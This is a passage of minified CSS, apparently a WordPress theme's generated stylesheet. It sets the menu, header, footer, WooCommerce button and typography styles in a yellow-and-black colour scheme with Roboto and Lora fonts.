ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #d2c62e;}#Subheader {background-color: rgba(210,198,46,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #0a0a0a;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #000000;}.post-nav.minimal a svg {fill: #000000;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #d2c62e;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #d2c62e;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #d2c62e;}a {color: #000000;}a:hover {color: #000000;}*::-moz-selection {background-color: #a89f23;color: white;}*::selection {background-color: #a89f23;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #000000;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #d2c62e;}a.button, a.tp-button {background-color: #d2c62e;color: #d2c62e;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #d2c62e;color: #d2c62e;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #d2c62e !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #d2c62e;color: #d2c62e;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #d2c62e;color: #d2c62e !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #d2c62e !important;color: #d2c62e !important;}a.mfn-link {color: #000000;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #000000;}a:hover.mfn-link {color: #000000;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #000000;}a.mfn-link-6:before {border-bottom-color: #000000;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #d2c62e;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #d2c62e;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #d2c62e;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #d2c62e;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #d2c62e !important;color: #d2c62e !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #d2c62e !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #000000;}.hr_color, .hr_color hr, .hr_dots span {color: #d2c62e;background: #d2c62e;}.hr_zigzag i {color: #d2c62e;}.highlight-left:after,.highlight-right:after {background: #d2c62e;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #d2c62e;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #d2c62e;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #d2c62e;}#Top_bar .top_bar_right:before {background-color: #d2c62e;}#Header .top_bar_right {background-color: #d2c62e;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #0a0a0a;color: #ffffff;}.button-stroke a.action_button{border-color: #0a0a0a;}.button-stroke a.action_button:hover{background-color: #0a0a0a!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #0a0a0a;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #000000;}#Top_bar .menu > li a:after {background: #000000;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #0a0a0a;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #000000;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #d2c62e;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #000000;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #000000;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #d2c62e;color: #000000;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #d2c62e;}#Top_bar .menu > li ul li a {color: #0a0a0a;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #0a0a0a;}#Top_bar .search_wrapper {background: #ffffff;}.overlay-menu-toggle {color: #0a0a0a !important;background: #d2c62e;}#Overlay {background: rgba(210,198,46,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #0a0a0a;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #000000;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #0a0a0a;background: #d2c62e;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #d2c62e;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #d2c62e;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #d2c62e;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #0a0a0a;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(10,10,10,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ffffff;}#Footer a:hover {color: #d2c62e;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #d2c62e;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #d2c62e;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #ffffff;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #d2c62e;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}a#back_to_top.button.button_js,#popup_contact > a.button{color: #000000;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #0095eb;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0095eb;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0095eb;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #000000;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(210,198,46,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #d2c62e;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #d2c62e;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #000000;}.sliding_box .desc_wrapper:after {border-bottom-color: #000000;}.counter .icon_wrapper i {color: #000000;}.quick_fact .number-wrapper {color: #000000;}.progress_bars .bars_list li .bar .progress {background-color: #000000;}a:hover.icon_bar {color: #000000 !important;}a.content_link, a:hover.content_link {color: #000000;}a.content_link:before {border-bottom-color: #000000;}a.content_link:after {border-color: #000000;}.get_in_touch, .infobox {background-color: #000000;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #000000;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #d2c62e;}.how_it_works .image .number {background: #d2c62e;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #000000;}.trailer_box.plain .desc .subtitle {color: #000000;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #000000;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #000000;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #d2c62e;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #d2c62e;}.list_item.lists_1 .list_left {background-color: #000000;}.list_item .list_left {color: #000000;}.feature_list ul li .icon i {color: #000000;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #000000;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #000000;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #000000;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #d2c62e;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #000000;}.pricing-box .plan-inside ul li .yes {background: #000000;}.pricing-box-box.pricing-box-featured {background: #000000;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #ffffff;background-color: rgba(255,255,255,0.4);border-color: #ffffff;}::-webkit-input-placeholder {color: #ffffff;}::-moz-placeholder {color: #ffffff;}:-ms-input-placeholder {color: #ffffff;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #d2c62e;background-color: rgba(255,255,255,0.4) !important;border-color: #d2c62e;}:focus::-webkit-input-placeholder {color: #d2c62e;}:focus::-moz-placeholder {color: #d2c62e;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #d2c62e !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #d2c62e !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(210,198,46,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #d2c62e !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}html{background-color: #000000;}#Wrapper,#Content{background-color: #000000;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Lora", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 16px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 24px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 48px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 14px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 30px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 41px;line-height: 43px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 29px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 23px;line-height: 26px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 36px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 23px;line-height: 26px;letter-spacing: 0px;}h3 {font-size: 19px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; 